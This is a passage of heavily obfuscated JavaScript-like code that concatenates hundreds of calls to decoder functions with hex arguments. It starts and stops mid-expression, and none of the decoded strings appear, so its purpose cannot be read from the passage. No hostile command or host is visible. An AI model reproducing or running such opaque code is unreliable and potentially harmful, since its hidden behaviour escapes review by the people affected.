0x1dae,0x1338,0x1e7f)+O00O00911F_0x1fd229(0x172d,0x2146,0x1ceb,0x257f,0x21a8)+O00O00911F_0x1fd229(0x188,-0x2c,0x89a,0x163d,0x15ab)+O00O00911F_0xbc3d7d(0x1b4d,0xdd2,0x1cd4,0x1432,0x1538)+O00O00911F_0x1fd229(0x1f83,0x228b,0x196f,0xcd8,0x17e5)+O00O00911F_0x1fd229(0x68f,0xf20,0xc9d,0x1633,0x200)+O00O00911F_0x1fd229(0x209d,0xdc5,0x1a30,0x22cd,0x19cc)+O00O00911F_0xbc3d7d(0xe34,0xdc2,0x97,0x1956,0x188b)+O00O00911F_0x2a49d6(0x23f0,0x1c79,0x18c5,0x1021,0x25c9)+O00O00911F_0x1fd229(0x10b3,0x1585,0x6b3,0x483,-0xe1)+O00O00911F_0xbc3d7d(0x5b1,-0x8c9,-0x5b0,0x1090,0x280)+O00O00911F_0x301314(0xd73,0x1905,0x1d6,0x108a,0x988)+O00O00911F_0x1fd229(0xc77,0x7c9,0xeb2,0xe8c,0x2c0)+O00O00911F_0xbc3d7d(0x1a83,0x1a69,0x1ecf,0x2214,0x281b)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x1781,0x9d3,0x8f0)+O00O00911F_0xbc3d7d(0xfbd,0x1880,0x1b23,0x1df1,0x1078)+O00O00911F_0x301314(0xe5a,0x1ccf,0x2f0,0x5f6,0x1487)+O00O00911F_0x96d9cf(0xefa,0x7a6,0xe84,0x195f,0xcfc)+O00O00911F_0x301314(0x1627,0x1010,0x10b8,0x16a3,0x18d7)+O00O00911F_0x96d9cf(0x433,-0x114,0x11b3,0xd2e,0x111)+O00O00911F_0x96d9cf(0x123,-0x5a0,0xc65,-0x680,-0x403)+O00O00911F_0x301314(0x412,0x6b5,0x5b3,0x11c6,-0x8c1)+O00O00911F_0x301314(0x384,0x1c6,-0x942,0xf5,0xaf3)+O00O00911F_0x1fd229(0x2176,0x1e0d,0x19a1,0xfb2,0x25d9)+O00O00911F_0x2a49d6(0x1f50,0x18d4,0xde4,0xf66,0x11d8)+O00O00911F_0x1fd229(0x289f,0x19df,0x2074,0x212b,0x2e32)+O00O00911F_0x96d9cf(0x176,0x34e,-0x9a9,-0xa31,-0x1d5)+O00O00911F_0x1fd229(0x15b,0xe59,0xdb3,0x43e,0x998)+O00O00911F_0xbc3d7d(0x1917,0x27fb,0x111a,0x242e,0x26f3)+O00O00911F_0x96d9cf(0x76d,-0x2d6,-0xb,0xf92,0xcc4)+O00O00911F_0x96d9cf(0x1565,0x170d,0x1602,0xbc5,0x16e9)+O00O00911F_0x96d9cf(0x1527,0x2359,0x1e0a,0xa22,0x16f3)+O00O00911F_0x2a49d6(0x142c,0x86e,0x1c3,-0x658,0x1cf)+O00O00911F_0x1fd229(0x19ce,0x8ff,0xc3e,-0x1bb,-0xfc)+O00O00911F_0x301314(0x156b,0x1768,0x19d4,0x17fa,0x10a3)+O00O00911F_0x1fd229(0x1a38,0x28af,0x1ccf,0x254e,0x23ed)+O00O00911F_0x2a49d6(0xbc4,0x18d4,0x1377,0x1750,0x1954)+O00O00911F_0x1fd229(0xb94,0x10f3,0x1873,0x11fb,0x25ec)+O00O00911F_0xbc3d7d(0xaa2,0x303,0x18c2,0x3da,-0x1d5)+O00O00911F_0x96d9cf(0x17ba,0x2459,0x18f1,0x1204,0x1a13)+O00O00911F_0x301314(0x1419,0x1dc4,0x1678,0x1272,0x1c9d)+O00O00911F_0x96d9cf(0x1013,0x1125,0x1480,0x15f6,0x7ef)+O00O00911F_0x96d9cf(0x1a1e,0xe18,0x2868,0x21d1,0x2056)+O00O00911F_0x301314(0x8b6,-0x276,0xab0,0x14c1,0xcee)+O00O00911F_0x301314(0x1291,0xeaa,0x10fe,0x1358,0x12f6)+O00O00911F_0x2a49d6(0x12e0,0x947,0x156e,0x1240,0xa41)+O00O00911F_0x301314(0x75c,0x5a,0xe96,-0x70d,0xa98)+O00O00911F_0x1fd229(0x126e,0x17fd,0x1bf2,0x10f8,0x10fe)+O00O00911F_0xbc3d7d(0x16e7,0x14eb,0xc7a,0x1e10,0x1576)+O00O00911F_0x301314(0x160b,0x19b2,0x2023,0xf44,0x1005)+O00O00911F_0x301314(0x1ace,0x1453,0x1138,0x1862,0x1d55)+O00O00911F_0xbc3d7d(0x16e7,0x1c11,0x890,0x1dbd,0x1bfa)+O00O00911F_0x96d9cf(0x1c55,0x191e,0x18c6,0x1330,0x1161)+O00O00911F_0x301314(0x27e,0x6c,0x19b,0x582,-0x378)+O00O00911F_0x301314(0x515,-0x6b1,0x7ab,-0x519,0x6c8)+O00O00911F_0x96d9cf(0x1d12,0x24ca,0x11f8,0x2a85,0x1d8c)+O00O00911F_0x301314(0x71a,-0x536,0x13e8,0x11d0,0x1027)+O00O00911F_0x301314(0xa4a,0xacb,0x7c8,-0x366,0x1825)+O00O00911F_0x2a49d6(0xc6b,0x102,0x59e,0x1c3,0x2a)+O00O00911F_0xbc3d7d(0x92f,-0xd,0x5df,-0x154,0x942)+O00O00911F_0x1fd229(0x1c57,0x1fd3,0x16f7,0xd6e,0x8ae)+O00O00911F_0x96d9cf(0xd00,0x1b37,0x1718,0xc96,0x1123)+O00O00911F_0x1fd229(0x874,0x1b4,0xe3f,0x1511,0x1ab)+O00O00911F_0xbc3d7d(0x1ac9,0x1b4c,0x16e3,0x19a7,0x2298)+O00O00911F_0x1fd229(0x19e4,0x18e0,0x110e,0x12d2,0x791)+O00O00911F_0x96d9cf(0x163,0x103b,0x260,0x538,0x1013)+O00O00911F_0xbc3d7d(0xc2e,-0x272,0x95d,0x1880,0x34a)+O00O00911F_0x96d9cf(0x582,0x42,-0x5ec,-0x33a,0x84c)+O00O00911F_0x96d9cf(0x15e0,0x12c8,0xfc8,0x1abf,0x1ec5)+O00O00911F_0xbc3d7d(0x171a,0x1877,0x11f1,0x201c,0x1c6c)+O00O00911F_0xbc3d7d(0xc30,0xa76,0x19b3,0x39c,0x1654)+O00O00911F_0xbc3d7d(0x16e7,0x9c8,0x1177,0xb16,0x1b1a)+O00O00911F_0xbc3d7d(0x128b,0x18a5,0x92f,0x5f4,0xd1a)+O00O00911F_0x1fd229(0x1238,0x93,0x9e2,0x1539,0x3e3)+O00O00911F_0x1fd229(0x25a9,0x1079,0x1c63,0x16cf,0x2994)+O00O00911F_0x301314(0x551,0xa6b,-0x736,0xf82,0x1032)+O00O00911F_0x96d9cf(0x685,-0x2e1,0x1184,0x846,-0x498)+O00O00911F_0x2a49d6(0x107a,0x663,0xf4a,0x4f6,0x76d)+O00O00911F_0xbc3d7d(0x16e7,0x1622,0x23aa,0x1482,0x23b4)+O00O00911F_0xbc3d7d(0x2ee,0x600,0x3a1,0x10dd,-0x715)+O00O00911F_0xbc3d7d(0x619,0x9c8,-0x16b,-0x3a3,0x5d8)+O00O00911F_0x2a49d6(0x730,0x7a0,0x1362,-0x73c,0x143b)+O00O00911F_0x96d9cf(0x19f9,0x277b,0x2545,0x1f40,0x249e)+O00O00911F_0x2a49d6(0x1f2f,0x1d3d,0x2123,0x1422,0x2b20)+O00O00911F_0xbc3d7d(0x1117,0x64e,0xddf,0xc20,0x16ab)+O00O00911F_0x2a49d6(0x62d,0xc98,-0x1cd,0x96,0xabe)+O00O00911F_0x2a49d6(0xd4d,0x1234,0x211a,0x186a,0x181a)+O00O00911F_0xbc3d7d(0x16e7,0x145e,0xf44,0x16f2,0x193f)+O00O00911F_0x2a49d6(0x1a16,0x18d4,0x174b,0x1d59,0x1e25)+O00O00911F_0x2a49d6(0x7b5,0x544,0xadb,0xcc8,0xc70)+O00O00911F_0xbc3d7d(0x164b,0x920,0xdf9,0x1051,0xeae)+O00O00911F_0x1fd229(0xed2,0x24,0x8f7,-0x5c4,0x122c)+O00O00911F_0x96d9cf(0x8e3,0xd80,0xee9,-0x27,0x7b3)+O00O00911F_0x2a49d6(0x2450,0x1cb6,0x14c5,0x1fe9,0x20a6)+O00O00911F_0x301314(0x1293,0x1f85,0x167b,0xf7f,0x1350)+O00O00911F_0x96d9cf(0x191,0xd3b,0xdb6,-0x99a,0x3ec)+O00O00911F_0x301314(0xe9b,0x29b,0xe2b,0x5d3,0x285)+O00O00911F_0x96d9cf(0x1c82,0x17f0,0x18f4,0x2a62,0x163f)+O00O00911F_0x1fd229(0xb24,0x12dc,0xf4e,0x6e7,0x1bc9)+O00O00911F_0x2a49d6(-0x762,0x665,0x115f,-0x5da,0x2f6)+O00O00911F_0x1fd229(0x1f3d,0x299b,0x1ccf,0x1b43,0x219b)+O00O00911F_0x301314(0x160b,0xdc9,0x1132,0x1b3c,0x1bf7)+O00O00911F_0x301314(0x160b,0xf4d,0x1598,0x1c70,0x1600)+O00O00911F_0x96d9cf(0x1941,0xac0,0xdfa,0x1276,0x1c60)+O00O00911F_0x301314(-0x65,0xe1e,-0xa12,-0x6dc,-0xa3a)+O00O00911F_0x301314(0x663,0x1133,0xfe9,0x1c6,0x52b))+(O00O00911F_0x2a49d6(0xa6e,0x70c,0xb6b,0x149e,-0xd0)+O00O00911F_0x96d9cf(0x16af,0x18a7,0x20b8,0x2228,0xea1)+O00O00911F_0xbc3d7d(0x16e7,0x246d,0x133c,0xf2e,0x17b9)+O00O00911F_0x301314(0x160b,0x15ab,0xeed,0x1996,0x1da8)+O00O00911F_0xbc3d7d(0x16e7,0xba7,0x1c3f,0x1a2d,0x225b)+O00O00911F_0x96d9cf(0x5db,0x36e,0xddd,0x5fb,0x18f)+O00O00911F_0x2a49d6(-0x6a7,0x663,0xa8c,0x175,-0x517)+O00O00911F_0x1fd229(0x24f8,0x24e8,0x1ccf,0x22a5,0x144a)+O00O00911F_0x301314(0x15a5,0x1f05,0x1c73,0x2469,0x1702)+O00O00911F_0x1fd229(0x1bdd,0x16ac,0x19a1,0x1ad7,0xb8e)+O00O00911F_0x96d9cf(0x172c,0x1628,0x1667,0x17fa,0x1ac8)+O00O00911F_0x96d9cf(0x1464,0x11e4,0x1e5a,0x19ff,0x17b9)+O00O00911F_0x2a49d6(-0xad2,0x347,0x1160,0xa45,0xf78)+O00O00911F_0xbc3d7d(0xcc7,0x1022,0xb17,0x1094,0xa2d)+O00O00911F_0x301314(0x1382,0x2213,0x1b5d,0xff8,0xb9a)+O00O00911F_0x96d9cf(0x473,-0x289,0x36c,-0x750,0x397)+O00O00911F_0x301314(0xac4,0xf87,0x17bf,0x30e,-0x25b)+O00O00911F_0x301314(0x156b,0x1bbc,0xed8,0x1a8c,0x1183)+O00O00911F_0x96d9cf(0x1792,0x267e,0x2011,0x1af0,0x2665)+O00O00911F_0x1fd229(0x11b,0x5b6,0xd3c,0xe90,0x1b50)+O00O00911F_0x2a49d6(0x1510,0x7a0,-0x267,0x87f,0x396)+O00O00911F_0x1fd229(0xf62,0xce7,0x1098,0x291,0x1d23)+O00O00911F_0x301314(0x299,-0xc22,0x44a,-0x67e,0xbce)+O00O00911F_0x1fd229(0x28a2,0x1e07,0x2033,0x2515,0x2617)+O00O00911F_0x96d9cf(0x11b2,0x1300,0xf1c,0x2044,0x1cce)+O00O00911F_0x1fd229(0x1e46,0x2bbd,0x1f3e,0x1a70,0x288c)+O00O00911F_0x301314(0x9b,-0x9f2,0x861,-0xb6d,-0x863)+O00O00911F_0xbc3d7d(0x13b9,0x6b5,0xe0e,0x1977,0x13f8)+O00O00911F_0x2a49d6(0x26a0,0x186e,0x1b34,0x1195,0x2187)+O00O00911F_0x1fd229(0x1df5,0xea2,0x19a1,0x2810,0x1a45)+O00O00911F_0x1fd229(0xc97,-0x5d,0x6c2,0x980,0x1275)+O00O00911F_0x1fd229(0x18fe,0xbed,0xf1a,0x1a94,0x1534)+O00O00911F_0xbc3d7d(0x16a4,0x99a,0x1aa2,0x1d81,0x22f3)+O00O00911F_0x96d9cf(0x348,0xa64,-0x842,-0x1bb,0xaf2)+O00O00911F_0x2a49d6(0x15e3,0xd13,0x8bb,0x18c5,0xf8)+O00O00911F_0xbc3d7d(0x13dc,0x14f9,0x1495,0x167e,0x962)+O00O00911F_0x2a49d6(0xd0a,0x1834,0x1bfe,0x1e0b,0xe06)+O00O00911F_0xbc3d7d(0x16e7,0x1584,0x17f5,0x245b,0x2147)+O00O00911F_0x2a49d6(-0x31,0xd13,0x142b,0x174a,0x1507)+O00O00911F_0xbc3d7d(0x884,0x7b,0xa88,0x3d5,0x48c)+O00O00911F_0x301314(0x1287,0x83b,0x464,0xfa6,0x167d)+O00O00911F_0x1fd229(0x14fa,0x262b,0x1bd9,0x16de,0x104f)+O00O00911F_0x301314(0x1567,0x23aa,0x1e2d,0x205d,0xd11)+O00O00911F_0x2a49d6(0x1e99,0x1371,0x2221,0x1048,0x2183)+O00O00911F_0x2a49d6(0x12ee,0x822,0x1289,0x1540,0x4f2)+O00O00911F_0x96d9cf(0x521,0xecd,-0x6d7,-0x10f,0x10ea)+O00O00911F_0x301314(0x27e,0x706,0x22f,0x658,-0xab3)+O00O00911F_0xbc3d7d(0x144a,0xe56,0xfc4,0x1381,0x1f17)+O00O00911F_0xbc3d7d(0xab2,0x14ca,0x8a8,0x5e2,0x7a3)+O00O00911F_0xbc3d7d(0x919,0x13d4,0x110d,-0xe7,0x705)+O00O00911F_0x1fd229(0x1a21,0x2957,0x1ccf,0x2591,0x2918)+O00O00911F_0x96d9cf(0x5b5,0x74f,0x11d0,-0x24d,-0x56d)+O00O00911F_0x301314(0x640,0xa80,-0x70f,-0x26c,0xf25)+O00O00911F_0x2a49d6(0x2a2,0xb06,0x16e8,0x1f2,0xb3c)+O00O00911F_0x301314(0x160b,0xae6,0x2300,0x2452,0x137c)+O00O00911F_0x1fd229(0x1564,0xfd2,0x1d34,0x2430,0x15a1)+O00O00911F_0x301314(0x1a1,0xc4a,-0x6b,-0x97b,-0x687)+O00O00911F_0x2a49d6(0xb56,0xb5d,0x18ee,-0x390,-0x1e7)+O00O00911F_0x96d9cf(0x1b5,0x39f,0xc85,-0x70e,0xa52)+O00O00911F_0x301314(0x7d7,0x6b2,0x1511,0x1467,-0x62e)+O00O00911F_0xbc3d7d(0x17c7,0x23b8,0x903,0x1da6,0xcef)+O00O00911F_0x1fd229(0x1068,0x10d7,0xcad,0x9ae,0x14c9)+O00O00911F_0x301314(-0xbf,-0xa3e,-0x874,0x4f9,-0xbda)+O00O00911F_0x96d9cf(0x1792,0x1f53,0x19ec,0x1754,0xa83)+O00O00911F_0x96d9cf(0x17f7,0x17ea,0x1680,0x191b,0x265a)+O00O00911F_0xbc3d7d(0x1aef,0x1f72,0xf07,0xcb3,0x292f)+O00O00911F_0x2a49d6(0xa6e,0xcc8,0x1656,0x6e3,0x28f)+O00O00911F_0x301314(0x825,0xd38,0xf4f,0x2f5,0x1401)+O00O00911F_0x2a49d6(0xbc9,0x1295,0x19bf,0x7f6,0x1911)+O00O00911F_0x2a49d6(-0xa11,0x43a,-0x66b,0xaf7,-0x918)+O00O00911F_0x2a49d6(0x985,0x9c4,0x1717,0x1820,0x662)+O00O00911F_0x2a49d6(0x1bd6,0xf93,0x109d,0xaba,0x509)+O00O00911F_0x96d9cf(0x1464,0x21a8,0x98e,0x1900,0x1f8c)+O00O00911F_0xbc3d7d(0x16e7,0x225a,0xdb8,0x1503,0x1bdb)+O00O00911F_0xbc3d7d(0x1011,0x14ee,0xeeb,0x39d,0x1ce5)+O00O00911F_0x2a49d6(0x2042,0x13ee,0x1207,0x115d,0x597)+O00O00911F_0x96d9cf(0x5ad,0xb3e,0x64d,-0x7ca,0xd73)+O00O00911F_0x2a49d6(0x1f91,0x1100,0x628,0x1725,0xffe)+O00O00911F_0x96d9cf(0x8c8,-0x574,0x65,0x161b,0x1478)+O00O00911F_0x1fd229(0x28e,0x1617,0x9cb,0x14dc,0x29e)+O00O00911F_0x96d9cf(0x1464,0x9ae,0x118d,0x164e,0x20f3)+O00O00911F_0x2a49d6(0x2190,0x18d4,0x1f59,0xa14,0x1c4a)+O00O00911F_0x1fd229(0x178f,0x2361,0x1590,0x2091,0x1d5d)+O00O00911F_0x1fd229(0x12e9,0x1dfe,0x16ed,0x1d05,0x117e)+O00O00911F_0x96d9cf(0x125c,0x1110,0xd36,0x1c1c,0x136d)+O00O00911F_0xbc3d7d(0x159f,0x1f25,0x23ef,0x1a45,0x1a78)+O00O00911F_0x2a49d6(0x1192,0xd02,0x83d,0x1416,0x1251)+O00O00911F_0x2a49d6(0x2798,0x18d4,0x18ed,0x211f,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x15cb,0x1d95,0x17a5,0x25cf)+O00O00911F_0x301314(0xeec,0x1b6a,0xd55,0x19a,0x56c)+O00O00911F_0x96d9cf(0x1601,0x1656,0x1323,0x1608,0xe58)+O00O00911F_0xbc3d7d(0x71c,0x108f,0x66e,0x7c3,0xbc)+O00O00911F_0xbc3d7d(0x1186,0x15e7,0x1916,0x1c81,0x144f)+O00O00911F_0x96d9cf(0x1792,0x104f,0x1d18,0x1701,0x21e7)+O00O00911F_0xbc3d7d(0x1096,0xf1b,0xb8a,0x1978,0x614)+O00O00911F_0xbc3d7d(0x16e7,0x1db3,0xd63,0x2079,0x93f)+O00O00911F_0x96d9cf(0xb6e,0x8a8,0xbbc,-0x17d,0x591)+O00O00911F_0x1fd229(0x31d,-0x2c5,0x590,0x889,0xe56)+O00O00911F_0xbc3d7d(0x3ab,0x703,-0xae6,0x1,0x96)+O00O00911F_0x96d9cf(0x1792,0x13c8,0x2419,0xdc0,0x25b3)+O00O00911F_0x301314(0x160b,0x1892,0x9a6,0xe81,0x113b)+O00O00911F_0x301314(0x1416,0x10b2,0x14c1,0x1ad0,0x1a71)+O00O00911F_0x301314(0x832,0xabe,0x3d5,0x112b,-0x554)+O00O00911F_0x301314(0x177d,0x1169,0xd15,0x192a,0x1924)+O00O00911F_0x1fd229(0x1131,0x6c5,0x6d8,-0x134,0x36c)+O00O00911F_0x301314(0x1137,0x18be,0x629,0x9cb,0x1ecb)+O00O00911F_0x2a49d6(0xd01,0x18d4,0x19f2,0x1ef4,0x1de8)+O00O00911F_0xbc3d7d(0x16e7,0x13d2,0x9c2,0x191c,0x11ac)+O00O00911F_0x1fd229(0x2e31,0x28e4,0x202d,0x2930,0x1728)+O00O00911F_0x2a49d6(0x2490,0x1744,0x1300,0x221c,0x1b78)+O00O00911F_0x96d9cf(0x1847,0x254e,0x26b9,0x23bd,0x1d58)+O00O00911F_0xbc3d7d(0x15c5,0x249b,0x10a7,0xd00,0x1182)+O00O00911F_0x2a49d6(0xeb,0xa0a,-0x28c,0xf25,-0x232)+O00O00911F_0xbc3d7d(0x3e3,-0x19e,0x34a,-0x221,-0x785)+O00O00911F_0x301314(0x12dd,0xcd4,0xf05,0xd7a,0x2081)+O00O00911F_0x301314(0xf2d,0xf20,0xd74,0xbef,0x8cd)+O00O00911F_0xbc3d7d(0x1d,-0x62c,-0xbb7,-0x789,0x7d1)+O00O00911F_0x301314(0xe77,0xced,0xb3a,0x572,0x17d9)+O00O00911F_0x96d9cf(0x1b37,0x21a7,0x1f00,0x1277,0x25d2)+O00O00911F_0x2a49d6(0x6e4,0xb9a,0x37f,0x88b,-0x1cb)+O00O00911F_0x2a49d6(0xad1,0x1040,0x190a,0x776,0x179c)+O00O00911F_0xbc3d7d(0x57c,0x11c9,0x12c5,0xde9,-0x803)+O00O00911F_0xbc3d7d(-0xc8,-0x7a2,0xf6,-0x898,0x709)+O00O00911F_0x301314(0x1b5a,0x2a3b,0xdc9,0x29b8,0x10c7)+O00O00911F_0xbc3d7d(0x77a,0x89f,0xaf7,0x972,0x13e7)+O00O00911F_0x2a49d6(-0xbc7,0x2f4,-0x6b8,-0x84c,0xa1a)+O00O00911F_0x2a49d6(0xe94,0xb0b,0x1071,0x1207,0x332)+O00O00911F_0x1fd229(0xc95,0x1e4,0xa1b,0xe76,0x12a9)+O00O00911F_0x96d9cf(0x13cc,0x1afc,0x2073,0x95b,0x655)+O00O00911F_0x1fd229(0x163,0x13fe,0xb77,0x1654,0xc97)+O00O00911F_0x301314(0xf6b,0x120b,0x323,0xe3d,0xeec)+O00O00911F_0x1fd229(0x1a9f,0x1d19,0x1ccf,0x1379,0x1862)+O00O00911F_0x96d9cf(0xb19,0x1647,0x9f7,0xaf8,0x105f)+O00O00911F_0x2a49d6(0x11b1,0x3ee,-0x7e,0x528,0x4e8)+O00O00911F_0x96d9cf(0x13b2,0x178d,0x1436,0x1e26,0x8f9)+O00O00911F_0x1fd229(0x12de,0x1568,0xea7,0x723,0x9cc)+O00O00911F_0x96d9cf(0x10dc,0x14f1,0x4f9,0x1870,0xa48)+O00O00911F_0xbc3d7d(0xd5e,0x5cf,0x144b,0x1384,0x2fc)+O00O00911F_0x301314(0x10d9,0xdc7,0xbfd,0x1a21,0xf00)+O00O00911F_0xbc3d7d(0xa6e,0x5c7,0xdae,0xe81,-0x208)+O00O00911F_0x1fd229(0x166d,0x16f5,0x13a0,0x1ef1,0x17f7)+O00O00911F_0x96d9cf(0xcee,0x152,0x1bdb,0x1677,0x1369)+O00O00911F_0xbc3d7d(0x959,0xef5,-0x483,-0x19b,0x1427)+O00O00911F_0x96d9cf(0x562,0x2de,0xd0e,0x936,0x97b)+O00O00911F_0x301314(0x4f7,-0x846,0x1033,0x8c5,0x682)+O00O00911F_0xbc3d7d(0x1b03,0x1236,0x1f3d,0xc4f,0x1449)+O00O00911F_0xbc3d7d(0x476,0x4de,-0x795,0xf5b,0x36e)+O00O00911F_0x96d9cf(0x405,0x45c,0x104d,-0x5e3,-0x8d5)+O00O00911F_0xbc3d7d(0x5f1,0xa59,0x51b,-0x1d8,0x9b3)+O00O00911F_0x1fd229(0x209,0xd04,0x86c,0x75e,0x1567)+O00O00911F_0x1fd229(0x1293,0x1b65,0xf62,0x6f4,0x1bcd)+O00O00911F_0xbc3d7d(0x634,-0x4f8,0x140f,0x71f,-0x257)+O00O00911F_0xbc3d7d(0x94c,0x320,0xa7e,-0x301,-0x2c6)+O00O00911F_0x96d9cf(0xf2a,0x1d7b,0x1412,0x107a,0x6b0)+O00O00911F_0x2a49d6(0x1110,0x30e,0x43a,0x663,-0x816)+O00O00911F_0x2a49d6(0x1294,0xda7,0x1684,0x197a,0xf13)+O00O00911F_0x301314(0x12d7,0xcd3,0xbf8,0xd87,0x20d7)+O00O00911F_0x301314(0x92f,0x1022,0xa9d,0x45b,0x1214)+O00O00911F_0x2a49d6(0x13c7,0x102d,0x272,0x1a0c,0x1b20)+O00O00911F_0x96d9cf(0x16f2,0x228f,0x1241,0xff0,0x163c)+O00O00911F_0x96d9cf(0x1792,0x8d9,0x1eb7,0x1a88,0x136a)+O00O00911F_0x1fd229(0x126b,0x25f9,0x1a50,0x23dc,0xb89)+O00O00911F_0x96d9cf(-0x37,-0x9cb,-0x8fa,0x49f,-0x517)+O00O00911F_0xbc3d7d(0x1552,0x1bd5,0x2183,0x1f99,0x19a9)+O00O00911F_0xbc3d7d(0x10b7,0x1b6b,0x1b3c,0x16aa,0x11c3)+O00O00911F_0x1fd229(0xbd2,0x1a83,0x13be,0x1557,0xa2a)+O00O00911F_0x2a49d6(0x2bb,0x699,0xb1b,0x1084,0x10b)+O00O00911F_0xbc3d7d(0x79b,0xf1c,0x124d,-0x2e8,-0x2e)+O00O00911F_0x96d9cf(0xd68,0x10af,0x994,0x1919,0x5c)+O00O00911F_0xbc3d7d(0x1549,0x12c1,0x1714,0x17c7,0x20c9)+O00O00911F_0x2a49d6(0x1676,0x1578,0x1f6f,0x12ad,0x196b)+O00O00911F_0x1fd229(0x17f0,0x27fe,0x1db8,0x27f7,0x27c8)+O00O00911F_0x301314(0x167b,0x1036,0x10e4,0x1d6a,0x7bb)+O00O00911F_0x301314(0xa56,-0xd1,0xec7,0x3bc,0x1055)+O00O00911F_0x1fd229(0x1a87,0x2952,0x2021,0x1151,0x12d3)+O00O00911F_0xbc3d7d(0x15a,-0x5cc,-0x885,-0x629,0xba1)+O00O00911F_0x301314(0x978,0x15fb,0x118f,0x8d4,-0x410)+O00O00911F_0x96d9cf(0x329,-0xac9,0xf70,-0x70,-0x3f6)+O00O00911F_0x96d9cf(0xf59,0x137d,0x1100,0x1a50,0x526)+O00O00911F_0x96d9cf(0x5d0,-0x5e5,0x27c,-0x6fa,0x342)+O00O00911F_0x96d9cf(0xcee,0x33d,0x183e,0x1867,-0x1fe)+O00O00911F_0x96d9cf(0x1c91,0x28ad,0x18e1,0x2450,0x118b)+O00O00911F_0x301314(0x96,0x27c,0xea9,-0xd9d,-0x252)+O00O00911F_0x2a49d6(0xaa0,0xc80,0x160e,0x1b30,0xa80)+O00O00911F_0x301314(0x92f,-0x3c6,-0x59d,0xaed,-0x1b9)+O00O00911F_0x2a49d6(0x15e,0x102d,0x1243,0x1da8,0xde2)+O00O00911F_0xbc3d7d(0x1647,0x97e,0xd71,0x242b,0x207c)+O00O00911F_0x1fd229(0x156a,0x1625,0x1ccf,0x2490,0xe90)+O00O00911F_0x301314(0x138c,0x115f,0x1436,0x19f8,0x101c)+O00O00911F_0x1fd229(-0x10d,-0x3e1,0x506,0x12cc,0x4b2)+O00O00911F_0x96d9cf(0x15fd,0x1e34,0x87c,0x21f5,0x1f1b)+O00O00911F_0x301314(0x10df,0x1f4,0x634,0x18b9,0x1e87)+O00O00911F_0x96d9cf(0xfb8,0xa8c,0x19bf,0x455,0xbdf)+O00O00911F_0x301314(0x849,0x3c2,0xb99,0x4d0,-0x379)+O00O00911F_0x301314(0x1a39,0x1231,0xba6,0xda7,0x1bfc)+O00O00911F_0x1fd229(0xaad,0x19c7,0x1371,0x1789,0x18c6)+O00O00911F_0x2a49d6(0x227b,0x1e3c,0x2abe,0x271f,0x19f3)+O00O00911F_0xbc3d7d(0x6df,0x121d,0x9b5,-0x34c,-0x5fb)+O00O00911F_0x1fd229(-0x881,0x60c,0x617,0x1424,-0x87)+O00O00911F_0x1fd229(0x1f86,0xd01,0x19a1,0x288a,0x1857))+(O00O00911F_0x1fd229(0x8e7,0x1341,0x6c2,0x5f3,0x4e)+O00O00911F_0x301314(0x856,-0x147,0x1bc,0x11e1,-0x122)+O00O00911F_0x96d9cf(0x65c,0x867,0x564,0x1073,0x51b)+O00O00911F_0x301314(0x1762,0xe78,0x248e,0x1446,0x1d3d)+O00O00911F_0x96d9cf(0x5dc,-0x7fa,-0x7f2,0xef9,-0x4ca)+O00O00911F_0x301314(0x6d3,0x2d8,-0x71f,0x3fb,0xcdf)+O00O00911F_0xbc3d7d(0x138b,0x1f4b,0xd11,0xb43,0x1bff)+O00O00911F_0x2a49d6(0x1372,0xb02,-0x12a,0x19d7,0x17f5)+O00O00911F_0x1fd229(0x2f1,0x1d99,0xff8,0x15a0,0x1ddc)+O00O00911F_0x1fd229(0x15ea,0x1a93,0x138f,0x738,0x15e9)+O00O00911F_0xbc3d7d(0x199c,0x1c78,0xfc4,0x1a68,0x19ae)+O00O00911F_0x1fd229(0x4ef,0x77a,0x12a5,0x993,0x706)+O00O00911F_0x1fd229(0x11fb,0xdea,0x1234,0x577,0xba2)+O00O00911F_0x2a49d6(0xbe4,0x15a6,0x111e,0x1241,0x6de)+O00O00911F_0x2a49d6(0x7e6,0x941,0xfad,0x1151,-0x1a2)+O00O00911F_0xbc3d7d(0x70d,0xe9e,-0x74e,0xe1f,0x1451)+O00O00911F_0x96d9cf(0x5b5,0x10d7,-0x8e9,0x13f5,-0x497)+O00O00911F_0x96d9cf(0x194f,0x18f0,0x16f4,0x1921,0x27f1)+O00O00911F_0xbc3d7d(0x760,0x46e,-0x62c,0x1b2,-0x411)+O00O00911F_0x2a49d6(0x1914,0xcae,0xf8a,0x1561,0xd9)+O00O00911F_0x96d9cf(0xb19,0x87f,0x910,0x18a4,0x5b0)+O00O00911F_0x301314(0xcdc,0x1794,-0x1f7,0x1b65,0x105c)+O00O00911F_0x2a49d6(0x183d,0xe30,0x1999,0x122e,0x73f)+O00O00911F_0x2a49d6(0xfad,0x18a,0xe96,0x793,0x497)+O00O00911F_0x2a49d6(0x1954,0xc92,-0x15c,0xa7e,0x92a)+O00O00911F_0x1fd229(0x13c0,0x1507,0x1d85,0x14c9,0xf82)+O00O00911F_0xbc3d7d(0xe8f,0x1c0d,0x1068,0x1008,0xcda)+O00O00911F_0x96d9cf(0x521,0xed5,0x20e,0x11c9,0x7fa)+O00O00911F_0xbc3d7d(0x35a,0xb57,-0x327,0x39a,-0x676)+O00O00911F_0x1fd229(0x51d,0x1a0b,0xbd9,0x1728,0x1741)+O00O00911F_0x2a49d6(0x16d8,0x1b43,0xe8e,0x1dfd,0xcbe)+O00O00911F_0x1fd229(0x1c7c,0x121e,0x14a5,0x1b34,0x9a0)+O00O00911F_0x96d9cf(0x857,0xccf,0x12f1,0x120d,0x10bc)+O00O00911F_0x1fd229(0x9f6,0x19c2,0x1525,0x177a,0x1c44)+O00O00911F_0x1fd229(0xcc4,0x1ec1,0x19a1,0x210f,0x204f)+O00O00911F_0x301314(0x678,0xefe,-0x421,-0x5b4,-0x64b)+O00O00911F_0x2a49d6(0x188,0x8fa,-0x2c1,0x112,0x9b2)+O00O00911F_0x1fd229(0xa8f,0x132f,0xaf2,0x20a,0xecd)+O00O00911F_0x301314(0x11,0xdc3,-0xcfc,0xe82,0x381)+O00O00911F_0x1fd229(0x1649,0x1695,0xa1a,0xe47,0x16b)+O00O00911F_0x96d9cf(0xb6c,0x1487,0x15f6,0x108f,0x997)+O00O00911F_0x2a49d6(-0x9,0xc00,-0x28c,0x140,0xa42)+O00O00911F_0x96d9cf(0x2f0,-0x81b,0x5d3,-0x27f,0xb51)+O00O00911F_0x96d9cf(0x172c,0x1dfe,0x1cea,0x23fc,0x1c38)+O00O00911F_0x1fd229(0x1631,0x1808,0x19a1,0x1f0d,0x231a)+O